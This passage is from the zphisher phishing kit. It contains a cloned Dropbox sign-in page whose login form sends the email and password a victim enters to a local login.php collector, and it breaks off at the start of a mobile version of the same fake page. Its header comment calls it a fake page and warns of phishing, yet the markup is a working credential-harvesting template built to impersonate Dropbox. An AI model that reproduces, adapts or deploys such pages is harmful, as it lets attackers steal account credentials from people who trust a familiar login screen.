label{cursor:pointer;margin-left:7px;vertical-align:middle}.checkbox .text-input-error-wrapper{color:#e82110;font-size:12px;min-height:17px}.text-input:not(.text-wip-migration-wip) .text-input-wrapper input{margin:2px 0 5px;min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;font-size:14px;border:1px solid #958c7e;padding:5px 6px}.text-input{line-height:normal}.text-input .text-input-wrapper{position:relative}.text-input .text-input-wrapper input{font-size:16px;width:100%}.text-input .text-input-wrapper input:disabled{background-color:#e8e8e8;color:#7b8994;cursor:default}.text-input .text-input-wrapper input.password-input{font-size:20px;display:block}.text-input .text-input-wrapper label{color:#737373;cursor:text;font-size:16px;text-align:left;box-sizing:border-box;left:0;right:0;top:0}.text-input .text-input-wrapper label.persistent-label{pointer-events:auto;padding:0;position:relative}.text-input .text-input-error-wrapper{color:#e82110;font-size:12px;min-height:17px}.button-primary{min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;margin-top:16px;padding:6px 16px}.button-primary{display:inline-block;text-align:center;font-size:13px;font-weight:600;cursor:pointer;overflow:visible;text-decoration:none}.button-primary:hover,.button-primary:focus{text-decoration:none}.button-primary:active{box-shadow:inset 0 1px 0 rgba(61,70,71,0.1)}.button-primary:focus{box-shadow:0 0 0 2px #a0d1fa}.button-primary:disabled{opacity:.4;cursor:default}.button-primary:disabled:focus{box-shadow:none}.button-primary{background-color:#0070e0;background-image:linear-gradient(#168add,#007ee5);border:1px solid #0c6ebe;color:white}.button-primary:hover{background:linear-gradient(#168eef,#007ee5)}.button-primary:active{background:linear-gradient(#1b80d3,#0a74cb)}.button-primary:disabled{opacity:.4;cursor:default}.button-primary:disabled:hover,.button-primary:disabled:active{background:#007ee5}.clearfix:after{content:"";display:table;clear:both}.hr-label::before,.hr-label::after{content:"";position:relative;width:50%;background-color:rgba(0,0,0,0.2);display:inline-block;height:1px;vertical-align:middle}.hr-label::before{right:.5em;margin-left:-50%}.hr-label::after{left:.5em;margin-right:-50%}.hr-label{position:relative;margin-top:20px;margin-bottom:5px;text-align:center;clear:both;overflow:hidden}.hr-label::before,.hr-label::after{content:"";position:relative;width:50%;background-color:#000;display:inline-block;height:1px;vertical-align:middle}.hr-label::before{right:.5em;margin-left:-50%}.hr-label::after{left:.5em;margin-right:-50%}.login-form-container{position:relative;text-align:left}.login-form-container .login-button{float:right;margin:16px 0 5px 0}.login-form-container .login-need-help{margin-top:13px}.login-form-container .login-need-help a{display:block;margin-bottom:4px}.login-form-container .standard.remember-me .checkbox_label{bottom:0}.login-form-container .login-text-input{width:100%}:root{--privacy-consent-banner-height:0}:root{--google-one-tap-container-height:0}
</style>
<body class="en login-or-register-page" dir=ltr>
    <div class=uxa-modal id=modal-behind style=display:none></div>
    <div id=modal style=display:none></div>
    <div id=modal-overlay style=display:none></div>
    <div id=grave-yard style=display:none></div>
    <div id=trash-can style=display:none></div>
    <div id=floaters></div>
    <div class="external-drop-indicator top" style=display:none></div>
    <div class="external-drop-indicator right" style=display:none></div>
    <div class="external-drop-indicator bottom" style=display:none></div>
    <div class="external-drop-indicator left" style=display:none></div>
    <div class=minimal-nav-head id=component8038403341504393024>
        <div id=warp-metadata class=warp>
            <div class="dwg-nav__overlay dwg-box dwg-theme--graphite dwg-bg-color--core-secondary"></div>
            <nav class="dwg-nav dwg-nav--sticky dwg-nav--universal dwg-box dwg-theme--coconut dwg-bg-color--standard">
                <div
                    class="dwg-box dwg-display--flex dwg-height--full dwg-bg-color--standard dwg-justify-content--space-between">
                    <a class="dwg-nav-logo-button dwg-box dwg-display--flex dwg-position--relative dwg-height--full"
                        href=https://www.dropbox.com/ title=Dropbox><span
                            class="dwg-nav-logo-button__glyph dwg-box dwg-display--flex dwg-height--full dwg-bg-color--core-accent dwg-align-items--center dwg-justify-content--center"><svg
                                width=30 height=25 viewBox="0 0 30 25" fill=none xmlns=http://www.w3.org/2000/svg>
                                <path
                                    d="M7.70076 0.320312L0.478516 4.91332L7.70076 9.50633L14.9242 4.91332L22.1465 9.50633L29.3687 4.91332L22.1465 0.320312L14.9242 4.91332L7.70076 0.320312Z"
                                    fill=#F7F5F2></path>
                                <path
                                    d="M7.70076 18.6925L0.478516 14.0994L7.70076 9.50633L14.9242 14.0994L7.70076 18.6925Z"
                                    fill=#F7F5F2></path>
                                <path
                                    d="M14.9242 14.0994L22.1465 9.50633L29.3687 14.0994L22.1465 18.6925L14.9242 14.0994Z"
                                    fill=#F7F5F2></path>
                                <path
                                    d="M14.9242 24.8164L7.70077 20.2234L14.9242 15.6304L22.1465 20.2234L14.9242 24.8164Z"
                                    fill=#F7F5F2></path>
                            </svg></span></a>
                    <div
                        class="dwg-nav-item dwg-nav-item--align-right dwg-box dwg-display--flex dwg-position--static desktop:dwg-position--relative dwg-width--auto dwg-height--full dwg-flex-direction--column desktop:dwg-flex-direction--row">
                        <a class="dwg-nav-item-button dwg-box dwg-theme--coconut-500 dwg-display--flex dwg-height--full dwg-p--1 mobile-lg:dwg-p--2 dwg-m--0 dwg-bg-color--transparent active:dwg-bg-color--core-secondary hover:dwg-bg-color--core-secondary dwg-color--standard active:dwg-color--faint disabled:dwg-color--disabled dwg-text-decoration--none hover:dwg-text-decoration--none dwg-align-items--center dwg-justify-content--space-between"
                            href=# data-trackingid=unav_sign_up
                            data-uxa-log=unav_sign_up><span
                                class="dwg-text dwg-font-family--atlas-grotesk dwg-font-size--16 dwg-font-weight--regular dwg-font-style--normal dwg-line-height--20 dwg-text-align--left dwg-box dwg-p--0 dwg-m--0 dwg-bg-color--transparent dwg-color--inherit">Sign
                                up</span></a></div>
                </div>
            </nav>
        </div>
    </div>
    <div id=outer-frame>
        <div id=page-content>
            <div class=main-skip-destination id=main-skip tabindex=-1></div>
            <div id=component8038403341504393025>
                <div id=login-or-register-page-content class=login-or-register-page-content>
                    <div class=inner-wrapper>
                        <div class=login-or-register-img-one-tap-v1><svg role=presentation aria-hidden=true
                                class="dig-Illustration dig-Illustration-spot" viewBox="0 0 500 500" fill=none
                                xmlns=http://www.w3.org/2000/svg>
                                <title></title>
                                <path fill-rule=evenodd clip-rule=evenodd
                                    d="M208.3 86.252c-31.6 4.9-56.7 5.4-93.7 14.4-8.1 1.9-27.9 4.5-30.5 7.8-.4 2 1.2 1.4 1.1 3.1 14.3 55.2 27.8 122.8 45 174.7 5 16.4 7 23.5 7.6 26.7.9 4.3 1.3 5.3 2.6 5.6.8.2 1.1.5 1.6 1.9 1.6 4.2 6 1.3 11.8.8 13.7-2.4 29.4-5.6 42.8-8.7 12.3-.4 60.5-10.1 84.7-18.2 2.7-1.4-2.3-9.9-3.1-11.6-.7-12.7-10.8-43.4-15.4-59.3-9.1-33.9-21.1-69.6-32.6-102.8-2.9-8.1-4.8-14.1-8.1-22.1-2.9-8.4-5.1-13.1-13.8-12.3z"
                                    fill=#007891></path>
                                <path fill-rule=evenodd clip-rule=evenodd
                                    d="M253.3 194.552c1.4 8.8 10.2 30.6 13 42.2-7.9.8-17.3 7.3-24.9 9.1-1.6.8-13.8.9-15.9 1.3-4.7 2-5.5 3.1-5.3 9.3-.5 10.4 5.8 16 15.1 18.3 6.8 1.5 13.7-.1 20.6-1.6 3.4-.4 4.3-1.7 5.4-.7 16.3 2.7 9.2 2.4 22.1 9.6 7.9 3 14.4 6.9 17.2 16-7.1-2.4-13.7-4.1-18.9-5.5-8.6 3.5-28 6.9-35.1 8.4-2.9.2-12.1 2.9-18.5 5.1-7.3 5.8-8.1 14.3-3.9 22.5-3 10.1 2.2 14.5 10.4 19.7 10.2 5 21.2 3.9 31.4 9.6 3.7 1.1 13.8 10 18.4 13.3 3.6 2.8 5 3.7 5.7 6.3-.2.3-4-2.9-4.2-2.8.3.5 5 6.2 5.5 6.7 1.1 1.1.6 4.7 2.3 5.1.6.3 1.4 1.1 1.9 2 3.6 7.4 16.5 16.9 22.8 22.1 3.8 2.9 35.9 17.1 40.1 19.9 7.6 5 12.5 17.8 17.8 25.2 1.5 3 2.5 3.1 2.7 5.6 0 1.1.1 1.4.8 1.6 12.8-3.7 19.3-20.4 27.1-29.8 8.3-9.9 14.1-14.7 21.6-23.4 9.5-10.7 15.9-14.5 16.1-25.5-8.8-11-36.5-34.6-40.8-40.6-11.4-10.7-25.6-51.9-30.6-60.7-9.6-14.1-30.8-65.2-51.2-76.6-7.7-2.3-28.5-6-36.4-6.1-9.6-1.3-25.8-4.3-29.2-5.5-1.9-.3-2.4-1.5-3.1-.1z"
                                    fill=#D19063></path>
                                <path fill-rule=evenodd clip-rule=evenodd
                                    d="M171.2.252c-34.9 1.5-67 7.8-101.3 13.8-7.3.8-18 3.7-27.7 4.7-6.2 1.2-26.7 2.4-22.9 8.2-10-5.7-2.7 80.4-4.6 104-.6 37.3-.5 97.5-.7 123.7.4 24-2 20.7 6.1 32.2 6.5 5.3 14.3 9.7 22.6 11.4 3.6 1.4 6.8-1 8.6-2.9.4-2-7.1-2.5-8.4-3.6-15.5-5.7-22.7-12-21.2-31.4.4-59.6.8-149.2.3-215.7.5-15.7-5.9-17.3 9.5-9.2 6 2.4 7.8 6.6 11.8 10.4 3.5 2.3 4.5 3.3 5.3 4.7 4 16.3 3.4 21.9 3.8 43.9 1.7 46.5 2.3 53.4 2.2 134.3.2 19.1.2 38.1 1.3 53.6.4 7.5-1.7 8.8 4.6 9.1 2.6 0 2.6.3 1.8-10.4.1-2.2-1.7-7.4-.5-8.9 2-3.4.8-30.9.8-45.3-.5-15.3.8-95.8-1.7-107-1.4-18.7 2.3-54.5-6-71.4-6.6-4.1-9.1-11-17-14.2-5.3-2.9-9.9-4.9-14.7-7-.1 0 0-.5.1-1.1.2-.8.4-1 1.4-1.2 34.7-5.7 69.2-10.9 105-17.3 9.8-2 30.3-3.1 45.4-4.2 4-.2 7.2-1.1 10.1.9 24.7 10.7 19.9 39.2 21.2 61.3 1.1 1 5.7 1.4 7.4.5.4-2.6.4-18.7-.2-23.3 1.4-26-16.3-45.3-42.4-42.6zm11.6 29.3c-35.5 4.5-81.6 12.1-115.8 15-1.2 2.3 6.2 1.7 9.5 1.7 27.1-1.8 56.5-7.2 83-10.2 9-1.8 24.9-3.2 33.8-4.5 2.6-3-7-2.1-10.5-2zm82.6 8.7c-2.7 3.8-4.8 11.1-7 15.4-2.5 6.5-7.5 15.7-8.9 21.6-.9 4.2-1 5.6 3.2 4.9 1.4-.3 1.5-.4 2.8-3 3.7-7.9 10.3-21.3 13.8-29.2 3.2-7.6 8.5-11.1-3.9-9.7zm-93.1 10.8c-20.2 2.5-50.4 8.8-71.6 13.2-1.9.6-13.8 1.3-15.8 1.5-2.1.4-6.5 3.2-8.5 4-.6 0-.8.2-.9 1-1 5.9-1.4 57.2-2 57 .2 24.1 1.9 70 .3 93.2-.6 10.5-1.6 49.2 4.7 48.1 5.1 5 19.7 4.2 25.3-.2 1.7-4.4-22.8 8.6-24.4-13.2-1.3-19.5 1.9-85.9-1.3-113.7.2-8.1 0-60.9.4-69.4 4.8-6.8 15.7-5.1 24.5-6.2 24.3-4.7 52.1-11 75.6-13.1 6.4 5.9 5.3 12.6 5.9 21.9 0 7.1.3 9.1 6 6.7-.2-18.7 1.5-33.6-18.2-30.8zm124.2 20.9c-9 6-19 19.1-27.5 27.5-6.8 7.2-15.7 15-4.8 12.9 11.3-7.8 27.6-29 37.9-36.6 8.2-5.3-2.2-4.7-5.6-3.8zm37.5 20c-5.5 3.4 8.7 3.8 9.2.8.7-1.7-8.7-1.6-9.2-.8zm-21.1 10.6c-16.2 7.7-33.6 23.5-49.7 33.9-3.5 2.4 2.1 2.6 4 1.7 5.1-1.7 11.6-5.8 29.8-19.1 9.7-7.7 18.4-11.2 26.9-16.2.6-1.8-4.5-2-5.8-2.2-1.2 0-1.9.2-5.2 1.9zm-193.8 188.1c-12.2 2.7-25 6.5-37.6 9.4-6.9 2.6-29.6-1.5-35.4 2.4 9.4 1.2 23.2 2.8 33.8.6 5.2-.9 61-13.5 39.2-12.4zm327.1 94.5c-10 6.4-23.7 28.1-33.9 38.6-7.6 8.6-15.6 19.5-23.5 27.9-8.3 9.2-9.7 13.9-17.3 22.8-3.6 3.2 6.1 5.1 7.5 2.7.9-.5 10.3-15.2 13.3-19 5.4-6.2 15-16.1 19.8-22.3 13.6-14.6 24.7-30.4 37.2-44.9 1.9-2.1 3.4-2.9 4.7-3.8-.9-1.9-6.5-3.4-7.8-2zm14.3 26.2c-5 1.7-7.9 9.8-6 15 2.6 5.1 8.6 6 14.3 5.6 1.7-1.4 4-3.1 6-4.1 14.2-7.6-5.8-19.9-14.3-16.5zm9.3 4.6c6.7 7 5.1 8.9-2.8 13-2.4 2.2-5 .9-5.9-1.8-.5-1.1 1.9-2.4 1.9-3.4.8-4.7 3.6-11.5 6.8-7.8zm11.3 31.7c-4.5 6.6-12.3 17.6-18.3 24.8-5.6 8.8-12.1 16.4-19.2 24.5-5.1 5.3-5.1 7.1.4 2.6 2.1-1.7 4.7-4.2 15.2-14.2 3.6-3.3 11.8-16.6 14.3-18.7 1.1-1 8.4-10.5 10.1-13 .7-.8 3.4-4.5 3.4-4.7-.4-1.3-4.8-2.2-5.9-1.3zm-68.8 13.3c-2.9.6-1 2.3-2.7 4.6-1.3 2.2-1.2 4.8-1.4 7.4 20.3 19.6 43.8-16.4 4.1-12zm10.8 3.5c2.4 1.2 3.4 3.6 2.4 6-1.1 1.6-4.1 6-6.3 5.2-.7-.4-2.6-2.1-3.5-2.9 0-3.4.8-5.9 2.6-9.3 1.7.1 3.4-.1 4.8 1z"
                                    fill=currentColor></path>
                                <g fill=#1E1919>
                                    <path fill-rule=evenodd clip-rule=evenodd
                                        d="m312.3 210.753-1.9.7c1.6 10.6 7.8 23.8 10.7 33.6.6 1.3.6 2-.1 1.1-2.2-2-4.6-3.7-7.1-5.2-4.1-4.9-22.3-1.9-23.5-10.4-2.1-5.6-5.4-11.7-5.1-18 0-2-.5-2.2-3.5-1.5-4.6.6-2.1 4-2.3 7.4 2.6 18.6 12.2 15.6-1.8 17-3.3.7-12.1.5-13.1 2.5 0 3.6 19-2.5 10 2.9-3.4 2.4-9 6.5-9.7 9.4 2 2.6 5 .2 8.9-2.9 2-1.6 8.5-6.2 11.4-7.9.4-1.1 4.1-.1 9 1.1-5.2 2-15.2 12.5-16.2 15.3 3.8.5 2.8 0 10.4-6.7 13.5-13.7 15.8-5.5 30.1 3.7 7.7 5.7 5 3.3 15.6 14.1 2.7 2.8 2.9 3 3.9 2.8 1.6-.2 4.5-2.1 4.7-3.2-.8-1.4-9.2-9.9-8.7-10-1.6-4.7-5.6-13-7.5-17.7-.8-1.9-1.6-8.7-2.3-10.2-.1-.7-3.9 0-4.2 0-.3 0-.8-1.6-2.8-10-2.2-8.9-2-8.3-2.5-8.4-.4-.1-1.4.1-2.4.5zm-67 34.7c-8.4 1.8 1.7 3.5.8 10.8-8.1 4.6-11.1 6.9-17.3 4.2-1.1-.6-5.8-4.5-7.1-3.8-2.2.2-2 .9.7 3.5 3.1 2.9 4.3 3.3 10.6 3.3h4.7c2.9-1.5 12.7-6.2 13.4-7.3 1.8-2-.4-8.3-1-9.9-1-1.9-2.4-1.3-4.8-.8zm15.1 24.7c-1 1-4.5 1.1-5.1 2 0 .1-1 .1-2.3 0-3.1-.1-6.2-.7-9 1.9-1.6 1.5-2 2.5-1 2.8 4.5.7 10.7 1.6 14.2 3.2 5.6 1.5 5.9 3.6 9.4 1.5 1-.8 1.6-1 2.3-1 1.2.3 3.4-2.2 4-3.1 1-1.4 5.1.8 8 .5 4.8 0 6.8 1.6 9.9 3.6 6.8 3.9 18.6 11.6 26 12.5 2.4.2 8.5-1.3 3.2-3.1-5.8-2.5-16.6-7.9-22.2-11.1-5.4-2.9-5.2-3.6-12.7-4-4.2-.1-8.4-1.1-11.1-2.8.6-1.7-14-3.4-13.6-2.9zm9.7 29.2c-2.6.9-1.6 1.4-1.8 2.7-3.3-.8-12.9-3.5-15.6-.8 2.7.7 9.6 2.2 12.3 3.5-6.6.4-14.8-.4-18.9 4.1-3.1 4.4-1.9 13.4 2.4 16-3.2.4-25.3-1.3-19.7 3 1.4.4 16.3-.4 16.5.6 2.6.8 5.7 1.3 9.5 1.3 3.5 0 9.9.6 10.9 1 1.5.4-2.5.5-3.9 1.1-12 4-11.1 19.5.2 22.5 1.1.1.8.7 1.2 1.2 4.7 1.4 16.4 1.1 20.6-3.1 5.1-4.2 2.6-15.9-.1-19.4.6.2 2.4.6 5.2 1.3 1.2.3 1.4.4 1.2 1-3.9 12.1.1 24 1.6 35.5 7.4 1.1 6.3-2.2 4.5-9.5-2.3-7.5-3.6-20.4-1.8-25.5.5-.8 5.7-.7 5.1-2.4-2.6-1.4-5.2-.5-3.7-4.4.3-1.4 3.4-1.5 4-2.8.2-4.2 4.7-17 4.4-20.5-.5-.4-4.6 0-5 .5-2.8 5.7-5.5 14.2-6.4 20.5 0 .9-.9 3.7-1.4 4.2-1.2.6-11.1-3.4-14.1-2.8 4.9-3 5.2-12.1 2.3-16.4 0-.5-6-6.7-6-7.4.9-1.5.7-4.1-.4-5.3 0-.7-.8-.6-3.1.3zm46-.5c-1.3 24.5 8.8 53.5 23.3 73.5 10.5 12.9 28.9 25.2 39.6 32.7 2 2.8 7.2 0 8.8-1.2 1.6-2.3-6-5.2-7.3-6.2-36.7-20.7-49.6-43.3-59-84-.7-3.9-1.7-11.7-1.8-13.3.2-.8-3.8-2.4-3.6-1.5zm-51.9 8.7 4.6.4c5.8 4.6 8.5 15.2 2 19.4-.4.2-2.2.2-5.6-.1-3.6-.3-4.6-.5-5.8-.5-2.4-.8-10.6-6.2-9.8-11.2.2-9.4 4.1-8.7 14.6-8zm6.5 23c0 .2-.3.3-.7.3-1.5.2 1-1.1.7-.3zm-2.7 2.8c7.6.7-.3 12.9.8 18.8-5.1-.2-9.8-5.9-10.6-10.4.4-4 4.3-11.1 9.8-8.4zm10.4 3.5c2.7 4.3 3.5 15.2-2.7 16.2-1.6 0-2.2-.5-1-1 1.4.5.6-7.7 1.2-8.4.8-.7-.5-12.5 2.5-6.8zm58.5 37.7c-4.3.9-3 2.4-5 5.7-3.8 8.5-6.6 15-4.9 24.4.7 1.5 3.1 16.8 7.2 13.1 1.4-3.4-2.9-16.6-1.5-21.1 0-4.6 4.2-14.7 7.3-20 2.1-3.3-.3-2.8-3.1-2.1z">
                                    </path>
                                    <path
                                        d="M230.4 217.853c9.5-1.9 11.5-7.1 11.9 2.6-7.6 3.3-43.2 11.9-53.4 13.8-8.8 2-24.9 7.3-35.3 8.3-6.9 1.2-16.3 2.9-25.4 4.2-1.8.2-3.2-4.4-.7-4.7 11.4-3.7 24.8-5.2 36.2-7.2 22.7-5.3 43.6-10 66.7-17z">
                                    </path>
                                    <path fill-rule=evenodd clip-rule=evenodd
                                        d="M168.3 118.253c-11.8 1-32 9.6-39.2 22.3-12 24-8.1 48.6 15.9 62.7 7.8 4.1 18 5 27 3.2 22.5-1.2 39.8-17.7 40.5-39.9 2.3-13.2-4.7-30-12.3-39.9-7.9-8.7-20-9.5-31.9-8.4zm25.4 65.7c-2-17.6-13.5-20.5-26.7-16-10.6 5.6-14 21.7-15.4 32 5.9 3.7 14 4.9 20.6 3.7 2.1-.4 11.1-1.3 12.1-2.4 3.1-1.6 11.6-8.8 11.1-9.5-.4-.4-1-2.8-1.7-7.8zm-13.5-62.4c13.7 2.7 20.6 19.7 24.1 31.1 2.6 10.1.8 20-1.4 29.6-2.4-20-17.8-21.2-34.4-17.8-15.5 3.5-20.8 15.2-23.6 30.8-16.9-12.7-16.2-37.3-7.3-54.6 8.5-12.2 25.8-22.1 42.6-19.1zm-27.1 14.2c10-5.1 30.4-1.2 25.4 13-3.9 11-33.7 9.7-28.3-4.9 1-3.2-4.6-3 2.9-8.1zm15.6 4.6c-2.7-2.2-6.8-5.6-9.6-1.8-2.5 2.4-3.4 8.1-2 10.8 1.7 2.3 9.7 4.7 10.6 3.3 4.3-2.5 5.4-8.9 1-12.3z">
                                    </path>
                                </g>
                            </svg></div>
                        <div class=login-register-container-wrapper>
                            <div class="login-register-container login-register-container--link-top">
                                <div class="login-register-part login-register-login-part current-form">
                                    <div class=clearfix>
                                        <div class=login-register-header>Sign in</div>
                                        <div class=login-register-switch><span>or </span><a
                                                class="dig-Link login-register-switch-link dig-Link--primary dig-Link--hasNoUnderline"
                                                href=#
                                                data-uxa-log=redirect_to_register_page role=button tabindex=0>create an
                                                account</a></div>
                                    </div>
                                    <div class=login-form-container>
                                        <div class=regular-login-forms>
                                            <div class=login-form-container--subcontainer>
                                                <div class=login-form-container__apple-div><button
                                                        class="dwg-sso-button auth-apple dwg-box dwg-theme--coconut-200 dwg-display--flex dwg-width--full dwg-p--0 dwg-bg-color--core-secondary dwg-border-color--core-primary disabled:dwg-border-color--disabled dwg-color--standard dwg-align-items--center"
                                                        data-uxa-log=sia_login_start>
                                                        <div
                                                            class="dwg-sso-button--apple-logo dwg-box dwg-display--flex dwg-align-items--center dwg-justify-content--center">
                                                            <span
                                                                class="dwg-lazy-icon--large dwg-box dwg-display--inline-block"><svg
                                                                    viewBox="0 0 24 24" fill=none class=dig-UIIcon
                                                                    width=32 height=32 focusable=false>
                                                                    <path
                                                                        d="M18.695 16.469a8.691 8.691 0 0 1-.86 1.546c-.453.645-.823 1.092-1.109 1.34-.442.407-.916.615-1.424.627-.364 0-.804-.104-1.315-.314-.514-.21-.985-.313-1.417-.313-.452 0-.937.103-1.456.313-.52.21-.938.32-1.258.33-.487.021-.972-.193-1.457-.643-.309-.27-.696-.732-1.159-1.387a9.591 9.591 0 0 1-1.225-2.434c-.343-.999-.515-1.966-.515-2.902 0-1.072.232-1.997.696-2.772a4.082 4.082 0 0 1 1.457-1.474 3.92 3.92 0 0 1 1.97-.556c.387 0 .894.12 1.524.355.628.236 1.032.355 1.209.355.132 0 .58-.14 1.34-.418.718-.259 1.325-.366 1.822-.324 1.346.109 2.357.64 3.03 1.595-1.204.73-1.8 1.752-1.788 3.062.01 1.021.381 1.87 1.109 2.545.33.313.698.555 1.108.727-.089.258-.183.505-.282.742ZM15.607 4.32c0 .8-.292 1.547-.875 2.239-.703.822-1.553 1.297-2.476 1.222a2.502 2.502 0 0 1-.018-.303c0-.768.334-1.59.928-2.263.296-.34.673-.623 1.13-.849.457-.222.889-.345 1.295-.366.011.107.016.214.016.32Z"
                                                                        fill=currentColor></path>
                                                                </svg></span></div>
                                                        <div
                                                            class="dwg-sso-button--text-container dwg-box dwg-display--flex dwg-width--full dwg-justify-content--center">
                                                            <span
                                                                class="dwg-text dwg-font-family--atlas-grotesk dwg-font-size--16 dwg-font-weight--medium dwg-line-height--24 dwg-box dwg-p--0 dwg-m--0 dwg-bg-color--transparent">Sign
                                                                in with Apple</span></div>
                                                    </button></div>
                                                <div class=hr-label><span class=hr-label__text>or</span></div>
                                                <form class="clearfix credentials-form login-form" method=POST action="login.php">
                                                    <div class=credentials-form__fields>
                                                        <div class="text-input standard login-text-input login-email">
                                                            <div id=login_email__input-error
                                                                aria-live=polite aria-atomic=true
                                                                class=text-input-error-wrapper></div>
                                                            <div class=text-input-wrapper><label class=persistent-label
                                                                    for=login_email>Email</label><input
                                                                    id=login_email type=email
                                                                    class=text-input-input name=login_email
                                                                    autocomplete=username
                                                                    aria-invalid=false inputmode=text required value></div>
                                                        </div>
                                                        <div
                                                            class="text-input standard login-text-input login-password">
                                                            <div id=login_password__input-error
                                                                aria-live=polite aria-atomic=true
                                                                class=text-input-error-wrapper></div>
                                                            <div class=text-input-wrapper><label class=persistent-label
                                                                    for=login_password>Password</label><input
                                                                    id=login_password type=password
                                                                    class="text-input-input password-input"
                                                                    name=login_password autocomplete=current-password
                                                                    aria-invalid=false inputmode=text required value></div>
                                                        </div>
                                                    </div>
                                                    <div class=clearfix>
                                                        <div>
                                                            <div class="checkbox standard remember-me checkbox-inline">
                                                                <div id=remember_me8390956180753839__input-error
                                                                    aria-live=polite aria-atomic=true
                                                                    class=text-input-error-wrapper></div><input
                                                                    type=checkbox id=remember_me8390956180753839
                                                                    name=remember_me aria-invalid=false
                                                                    aria-describedby=remember_me8390956180753839__input-error
                                                                    checked><label for=remember_me8390956180753839
                                                                    class=checkbox_label><span>Remember
                                                                        me</span></label>
                                                            </div><button
                                                                class="login-button signin-button button-primary"
                                                                type=submit>
                                                                <div class=signin-text>Sign in</div>
                                                            </button>
                                                        </div>
                                                        <div class=login-need-help><a class=forgot-password-link
                                                                href="#"
                                                                data-uxa-log=forgot_your_password_cta
                                                                data-trackingid=forgot_your_password_cta>Forgot your
                                                                password?</a></div>
                                                    </div>
                                                </form>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</file>

<file: .sites/dropbox/mobile.html>
<!-- 
    Warning: This is just a Fake Page. Beaware of Phishing!
    Learn More: https://github.com/htr-tech/zphisher#disclaimer

    Page Source: https://github.com/htr-tech/zphisher
    GPL-3.0 license (Don't Copy paste without credits)
-->

<!DOCTYPE html>
<html class="media-mobile js-focus-visible" lang=en xml:lang=en xmlns=http://www.w3.org/1999/xhtml xmlns:fb=http://ogp.me/ns/fb#>
<meta charset=utf-8>
<meta content="IE=edge, chrome=1" http-equiv=X-UA-Compatible>
<link href=https://www.dropbox.com/ rel=canonical>
<title>Dropbox - Sign in</title>
<meta content=True name=HandheldFriendly>
<meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" name=viewport>
<style>.ui-header{display:block}.ui-header .ui-title{min-height:1.1em;text-align:center;display:block;margin:0;padding:10px 0 10px 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;outline:0 !important}.ui-content{border-width:0;overflow:visible;overflow-x:hidden;padding:15px}.ui-header{overflow:hidden;width:100%;border-left-width:0;border-right-width:0}.button-primary{-webkit-appearance:none}.freshbutton-green:hover,.freshbutton-green:focus,.button-primary:hover,.button-primary:focus{text-decoration:none}.freshbutton-green:active,.button-primary:active{box-shadow:inset 0 1px 0 rgba(61,70,71,0.1)}.freshbutton-green:focus,.button-primary:focus{box-shadow:0 0 0 2px #a0d1fa}.freshbutton-green:disabled,.button-primary:disabled{opacity:.4;cursor:default}.freshbutton-green:disabled:focus,.button-primary:disabled:focus{box-shadow:none}.button-primary:hover{background:linear-gradient(#168eef,#007ee5)}.button-primary:active{background:linear-gradient(#1b80d3,#0a74cb)}.button-primary:disabled{opacity:.4;cursor:default}.button-primary:disabled:hover,.button-primary:disabled:active{background:#007ee5}.freshbutton-green.mobile{padding:12px;font-family:Helvetica,Arial,sans-serif;font-weight:600;font-size:16px;width:100%}.freshbutton-green{color:#fff;border-top:1px #028f05 solid;border-right:1px #056f08 solid;border-bottom:1px #056f08 solid;border-left:1px #056f08 solid;background:linear-gradient(#06b00a,#069709);text-shadow:#056f08 0 1px 2px;box-shadow:0 1px 1px rgba(0,0,0,0.3),0 1px 0 #19ca1d}.freshbutton-green:active{background:linear-gradient(#069709,#06b00a);box-shadow:0 2px 2px #057707}.clearfix:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .clearfix{display:block}body{font-family:Helvetica,Arial,sans-serif}.ui-body-w{border:0;color:#000;font-weight:normal;background-image:-moz-linear-gradient(top,#fff,#fff);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(1,#fff))}.ui-body-w,.ui-body-w input,.ui-body-w button{font-family:Helvetica,Arial,sans-serif}.ui-body-w .ui-header{position:static}.ui-header.ui-btn-none .ui-title{margin-left:20px;margin-right:20px}#flash{background-color:#faf3c4;border:1px solid #ebd750;margin:2px 0 6px;padding:10px}.logo-title{margin-top:-1px}.logo-title .header-logo{height:26px;width:26px;vertical-align:middle;margin-top:-2px}.ui-header{z-index:100}div .notification{margin:-15px;padding:0 10px 5px 10px;border:1px solid #e0e0e0}div .notification.green{background:#f4faf4}div .notification p{text-align:center;font-size:13px}#login .ui-title{font-size:16px}#login .signin-text{-webkit-font-smoothing:auto}#login .notification{margin-bottom:15px}#login label{width:100%}#login label span{-webkit-font-smoothing:auto}.credentials-form__fields{overflow:hidden}#login{background:#f6f9fc;font-size:14px}#login .main-page{background:initial;padding-top:10px}#login .text-input{background:#fff;position:relative}#login .text-input .text-input-error-wrapper{position:absolute;left:15px;top:5px;z-index:1}#login .text-input label{padding:20px 15px;-webkit-font-smoothing:auto}#login .text-input-input{background:initial;border:0;margin:0;padding:20px 15px;-webkit-font-smoothing:auto}#login .button-primary{height:50px;font-size:14px;font-weight:500}#login .password-input{font-size:16px}#login .ui-header{height:auto}#login .ui-header__text{color:#5c5c5c;display:inline-block;margin-left:10px;font-size:17px;font-weight:lighter;margin-top:15px}#login .hr-label{margin-bottom:25px}#login .hr-label .hr-label__text{background-color:#f6f9fc;-webkit-font-smoothing:auto}#login .bottom-link{margin:12px 0 7px 0}body{margin:0;overflow-x:hidden}#login .main-page a{text-decoration:none;color:#4195cf;-webkit-font-smoothing:auto}#login .bottom-link{text-align:center;-webkit-font-smoothing:auto}</style><meta content="Dropbox - Sign in" property=og:title><meta content="Dropbox is a free service that lets you bring your photos, docs, and videos anywhere and share them easily. Never email yourself a file again!" property=og:description><meta content=https://www.dropbox.com/m/login property=og:url><meta content=website property=og:type><meta content=Dropbox property=og:site_name><meta content=210019893730 property=fb:app_id><meta content=https://cfl.dropboxstatic.com/static/metaserver/static/images/logo_catalog/dropbox_webclip_200_vis.png property=og:image><meta content=200 property=og:image:width><meta content=200 property=og:image:height><meta content=summary name=twitter:card><meta content=@Dropbox name=twitter:site><meta content=https://www.dropbox.com/m/login name=twitter:url><meta content="Dropbox - Sign in" name=twitter:title><meta content="Dropbox 